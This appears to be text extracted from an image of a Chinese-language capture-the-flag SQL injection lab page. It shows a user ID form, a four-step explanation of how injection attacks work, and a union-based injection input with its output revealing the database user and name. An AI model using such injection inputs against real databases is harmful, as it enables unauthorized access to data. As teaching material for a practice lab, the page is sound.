 欢迎来到sql1,寻找flag吧！
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:1' union select user(),database() #
name:1
age:1
ID:1' union select user(),database() #
name:root@localhost
age:test